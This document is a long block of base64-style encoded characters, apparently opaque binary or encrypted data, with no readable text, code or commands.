MKyBT4JWBcqE/kCTPjMjItrGtk8CVjnKUHFkCPSq0UJsNkNV9+E2eXf6O60MY/[base64]/EeULRfoUDxKKkIAU/67nhnBTFe9T4A2CwBy9mof4vVgaC5UH4ZgJRjAQewJdr8g8LXTVBYgIcBegmW/0co8Bm1JR1eg1ASPYThpgwD/FOlcsqsD5wNeMYT4JhyJrMHH0QUyie3Z/vCDkAYY39VdRmGb7crpBbJBg+BCLQbRtQZBgGiFQFdn8F05HdD8Kpa+EeeweLTmtvfkU9Te/7pEUfVJfTcs89bgiabJ3sdCukgmmwCPZR6ExvTCzRDdvVeCx5MJ8ZBFMa3Z8aXUv5kjZaEinhjLittAVk7fwCubgpAi6/6N5i/aPzbBYQTzLZRT3zfJLMeRtES3lDtGxn76DMeI7y70w6DkHLlGQvjyWya2YgRyGRYihhu4tec0EmN7ErcNLNPEwwu2SCtDglZ73U4WZk4jzbz4ew/7K4CKEqGlE6nH29aTBvtq+wPvVjxOFrLWKto8HS1KkzenpFfn1Wa+2ebZOa9fq4TJKzp8aKsOkSAs4bqvKRy6BeJ06mtgvyOimhGIXMwpjQaVBq+2Xv+SmgSfqVev275C3O9nNxsDgfxDw9AYSAFjz9HeasH/mMFEjlJbbjbgPWC/3fYZbSa3kQYDG3tHc/i77uSOuNyzONxnDJEIIXAR5dSuvi+yq5Gi4aESaAVN+56NTo9IBzyjfwtV9stLbslWfjttLBdBQ+MttHMV/5nUBt87z5XUlWlRe56SUI8qaR68/kuFJwy6JgYrMayGkBnFiVh4sGBo0J+6Ogig9HD1fyR9qdh04j4PCzu/5r3i9D9AtW2vhtyTCrNALkeSSjmIj4CbbOjzTE6gXjfnk98SC0KtBDYTRkxRBLAhs1cWZgNrsB8KIQa9av1tQG/pG1DAoG/mWBqOtQ4YG5CT90Hpz4KoCHhXoixZduozderEhEoJNErz5TONACr7Qk+n51NFmtO9q+47h+FPqCPeC2ojpNzYaaWrNK49fJ3xmSOiLWEl9ygIA6QgICenzrZu2uNoN63jggBHYAefFztA/121XEH9IFsrhy3BQoZ2dchgg8LtSY37qXdsh0M3RCtbcw2+T/4iBeJzQPE/W6EZtvzxj+4huaGE4Nk2pqyewp+FTqVhs7EEjqk/C+NC6VECSUdV4GbSuVaw8pMeKCWgE1FPfRUyjxzV7SEOlV0a1XJeYXpXiT5apVTa+u0wtRJeLTM7dXyIz4soIHhehTN8HwEOmrJnr1mh+gu5FVBk1zZx9rrpbO+ryxVJBl+XJB5tw0k3h4ui8jBeqcMYIHIITSXRXiP214XIIUuwoNW6jmtctFFPckLKFPLXWGeS/[base64]/x7GyjVNqCtg7QrpPCUXyynZKrb/BwNDWUZPJBuhxZkKmu3bG157nDPRsxxKHlkXdNaiUvwiUmFWJ8udarfsnrOFoj1ZB8F8vhb0VdEfhITN86r0z/EzKysMNFNf1soR1zOcv3sxVXqMHtsdFFeeN2DqlyuPkgJovLi8BxvleSsVj9+WS9FL6eGFWwib4ki3RziO//0FCcDdGbsegr3ul3Aan84clYIn3jwoa96dJv8rbMk4A6DCMO6VGyURQRaPHiWWO2xtCuHR/FyXPrzNqM6lZ7zGDE7Eks+Uus4uC/J3MQvwrx3+hBqafnoc7ot1HY3UVoUS9bU3OvwNxmlf1XbClV8JzaKHq0rQtnBlm6e/lBYpr34nmEGiTXXgBdNC7jJFSGiXpDQI/jXvdyXLKvYkgE1WcY77K2YAAkdvj0DV/eqbPBw22vRDeYO3V+AaKsIAlRyIzZle8mFn9TjYUAQL0JS5wOZmEeItr7W9Va44/15IKd+9vPRR1/zFxz4dVsyEJiKSGzFHqczmxeyGc2jVDrnK6D4z6T8ipgTVzPxa5kGNLuKEsIz1eZT0662IkDBK/[base64]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[base64]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[base64]/+YDnrOgihIfjB7sKemc70O6h4jmk5p2KhTn83IcXHxQml1o9S5BFQRGeb3PCwjcCdmMbG1KK5mrL2ptlsMYvKpCPejLMXJbYERkA+iGxbBmCj5+rK0Q8stsmMEWHMUMKJK2M1h4W9B95I4DvqMDJDUXG2Pc2D2DxMinbR4ikTak8v3cGre7Ajujd8Gi7zY3/ihkMzPdg7H16P0KMK106uuhrFSFzzQWQ6qlS3g4x4x85klHrUiFRsubzPto+tZU4k/C9CBjxLhBj9eh2wbe2o/wDx0xE6VlOd6XKZI+UqjUgqitrfuoqJi6dRLYdkki7bSssclm9JuoiOLPxaTnUHfU1++JoDvjlFvFNlf2mz9Msnc2weoHQMu4k2d8SC1GOS5l1nhn619ZT3Nj9nX/SO5FnzGN00e/[base64]/9rO13AcqZqwXveYiY7Kb9biYM3nCFg5iLlyxN5QE/GtN9q1hJT4iW9Bm9L73WGBSAXrI6XabnfJMSrLb4iS0WpBU9GdItdfDuGG/nSj11Eo6F0SHTFEOd46EtiVdfrVpkWnNFCNgjjmgqzwnL0ZYbSz4a1RRaNBobvliroQS5bCdNYSkgateLZJxy7Hrlmo2XVR6jh5Ds4Q4zz8PZMWWorR3pBUeQD04Ik0uYWrEIqhrtvmINx8qZMQOqg0a3w4JKow29u1J4IThGyhakXCwjaq3H5iKU4/LHFbSnLQLb9XIIv/NdLI1mN7aK+sBJwCLShacklV27X/iOe9KPfMvDRSl6Z1wg9RU/AHtOOB7gjQSz70rSbw9l0Eau29l19UjzGN0NVhMhhGUTkpNe5hkB7cyePCUmYeHaTfLz0T5yOhJ4C3YdLGitdC5AjMv/lzC85JLF8OKIhOIm+m4LZMZwDr6NeOu65/2JkZKd7aCNZUso6vtfhbDpgfvNvgUnI396mOzXV0zmCJdgg5FzJ1ScLyyhXFZepxxXzX5BhyRfB225SDTdHn2w4P9UFWHKCPX0lj3zyJugghxaQco1aitxkm6OrIiNTPSQQgUwrdUB93R5tDYT531dnMohyFHHewb2x+7XUMrt5xRKEQBXYBc9j/O8nzJh1UW4xLr7yp/IhNbQsmUh6+wA+apQmHCtmuRGdrfvKVIrqV56phBoBLEQIlDaQDZUKWReJPCVY/s95MwYslzOEhAml5g9jBJn4eEDDyHBMKn9VRycBdbc0yL2oFN2bJU1OkQPhjaiRi+mgBFFi1XqfJEEgrbwKnoJje4okSiRyvrBL5K8x2OhgZhw0/Zfw3rLVjwIavt0JkdiunQSfc9efk/J9+DtRM85jFe6XclUfQyrkfYdmJdm9JQjKcTyiGQOCWHHUNALY1CjQKwGYh27teEx2Y2GFiW3B3gpQsogx+JM0MEHCuZPsW4r1v1m7FSXCK0BfP6nbCRDoRvDsj6Vd/E2FKYLpcB6aCyFSQNES7SxcExyyFnBjhvpMpUo8p3kBuZLwQAHKo6WIBH5j51nVRLIRlc1e5wNnTWkzbK27DEdeWCq7QS8SwwHfc6LcztEuIpT25FXnLCMe54BzVE0gNfbZEMwdfegJKO2WmA4/[base64]/+o1f+PHrtsz92KktojacJCuHUSoclUbCcHWNlVK66+G/8U8C0Zg/31/a32bUxDm9uL9NrWORiS+BLyAr8Q0KWiDlQ66oIWJ+0Mh89urY9h9HUbwVShmgOQ+J5wPvzLaG3g0zbXI9V0LLZMH5BC75wS4FbfFkOunxPl2Ncme+Kp/Q+meXloZ0gfwmm0ZxpX/0/d1PqVj4WnteoVxvL1A3/lMC2I0TnveLqGoC2HBHTMNmZ7tasHHcUxU2RWcp6Hxi62H0TXCYTyg7Rq+T2UYUmxbzmL1sjSveREkJq7aSI51XjcLUz6gH84J/k6Q87S0LhLy3KLFumBayZcxPyWm1x0ybaWCHdouGvT2v5GXiwsnteHxp4OFf36fBgQ+Ob+ovyg1/[base64]/v5OKiNlNbDkRdYCccG3ap5f01wxvCik9McCanZPfBHj7UCAzbxS+T7vEpbEu3WOyLe3Bjm6p50Yx8bCK/2t3H90Zg1Am34IDAodNG7QeGhpL/rGUorw1gW0oTAj5yUGK0sJG8NCAxUPdZ7cJebJ2PvNC4a3M7bO6FAyrF7mHXRJ8C+7ajEonReVYX4yiZnz7A2Rqcsqj6EtJsxPDL6fnJ5BzSiWjK7RWYU73gzOgasXzxsRWOQrTctXlAtoo3xNQsPFeYg8o11klWJkSZqeJekl95DjuH77aKnMqA2Anr/Oodusb+oKgdiThvabhVXa3PxPC89uR9cBvpjSJcogshvqH+P//ocXHrwBTKeJYIYWlydVuJPDnehZps+DnehAzRa6/A7x+jfHLj/GeEoGNIi4CAZIVInVbzg6UyaQAl9XWrKbmvaL35S928UDD5SbjBIV0JNb0eV3tJWezlgeAdxDwY9larYCFQv9vwl088Mo3FndGrPXSCEU9LUBMdwxVaQN5YwlUgspWKQ/BbJsYvVDOjXA4uuaD/0luxCzxMMwmHemtVK+tCSxMeJ+mtL8PR82joRkmYTwhn3W84vQOoIl+/SfaEok59Kw0YwjjSWIxx7UNm/9uFFEKeqFu7roi5USXZxadQrGiHg2llADh/NBy23lBLVDqwAdnkXVbU0LhfeJSXNPDoMD79/[base64]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[base64]/VmSoLTqd5clvnWxTzlm0uqgMPAZBmGDOTflCFrNJEFOOt909DazWrkxIVj4aIuJLediuqY4mrQf+gWaTEpWODh+ilHPPTojoAeGOY6meFB/9w4Rf+oz1UE+FxIz+BiobEfZztqs5iHuXyHTNxSI35eIf97Qu3WmgJHKDVsRBUvBgUeNS40D7Xqq9YCA8S9YzngsP+dRa9tCDL8hCwAQTAfWqyZixcHWYYnuIgT2KsNcpbe5kaDpFyBjw+ze+tXvuu/ChBJZ+qt8FIFL45nLQ5ilz9j78DWf8702F4qDcKZUob/C1emPh8v8OEamH9jv56lnPgmbL+klGWwFg3HHGtcRLCLU9SSEeyaKjffqk7O/RFIWTKwTNozQFdH/JtjkFuFeG2uDajZFjVhSA2Nkvi0MQDA7yGU8EKznY1e4mONUn0uYoiC/d9G83XsHWQFtANZq/VPBrtS5XUlAJZ/7Kvt/4JccXWRCkAx1ihnbhfLzZceLXAF6p1sKVqhsWxhBp21IaQ94aFke6ASb0ZceC06zTaONEbJGk77gkX4Waw27fC/I6fk2Dg8k234+YHNdhFIjhuU0jdlXvja3Rxt01BsfApXBIdAU/LA8Qqsi4u7lCgu3lhv3j/CMRSzG8K5gMXRGjBsX/Cc+dPtVn2DGTRWLc2AcjwpfNiiJR53rhk93GxPCGVTqGEvzjlTV+iXAjjSVCLHm7/[base64]/WWCSrOrPquKtm6cK0LwB7XBrc34dLi6vaZq0C/UEnGi75Z2mWleUJDiiTKYy1qWLh8EXhUSWnHidbOKvxfo1foCe5c4+3vwYmtm3/wCuVxHVApTYTM7uzQ6KyFazCuaQxaYxNka3yLF+S4IIYv1jITahhQwN/xYoURp9QXeqfNVMRUC2HH+byqsdrEkbOGSFP1kp7LlApLrXTlee/[base64]/Lzc4tb+5MIifd7G2qHx2NXlorTcARQvB8bj9BPrir4zE4hh+yHa066+7pLCb2kE+p+ECN9CNApogA+nQyfgS+DkGRUZij1iDLzNY/B9NyVteMq01N2yAeQKw46CyNMzyVVyqS6xU+jMfhFEUoEYUhLjj+x4A49zBS7uTK5za+RaN9ndbmpYUYMjF4m+EMv6CjC8ibmWeyBtj2pDYTL/nWpnnxaj0g6MqPJjVGBJdByYHx8La5IDLhUPvvh9Rfm1vLqq0h1Oqhe+Cs2zygH3ffwuuv5I